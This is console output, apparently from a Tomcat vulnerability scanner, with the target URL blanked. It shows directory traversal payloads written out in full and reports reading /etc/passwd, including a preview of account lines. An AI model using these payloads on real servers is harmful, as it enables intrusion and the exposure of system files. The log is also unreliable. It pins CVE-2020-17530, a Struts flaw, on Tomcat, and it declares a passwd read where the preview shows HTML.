 4. Stealth Mode (Slower, less noisy)
Select option (1-4): 1
[+] Starting assessment scan against https://
[*] Starting comprehensive Tomcat assessment...
[*] Target: https://
[*] Time: 2025-10-28 09:48:46
[+] Detecting Tomcat version...
[+] Tomcat version detected: 9.0.55 (Version in text)
[+] Scanning for CVE-2020-17530...
Testing CVE-2020-17530: Double URL encoding
Testing CVE-2020-17530: Windows traversal
[+] VULNERABLE! CVE-2020-17530 - Found /etc/passwd
[+] Payload: ..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F
[+] File preview:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
[+] Scanning for CVE-2025-55752...
Testing CVE-2025-55752: Double dot slash encoding
[+] VULNERABLE! CVE-2025-55752 - Found /etc/passwd
[+] Payload: ....//....//....//....//....//etc/passwd
[+] File preview:
root:x:0:0:root:/root:/usr/bin/zsh
admin:x:1000:1000:admin:/home/admin:/bin/sh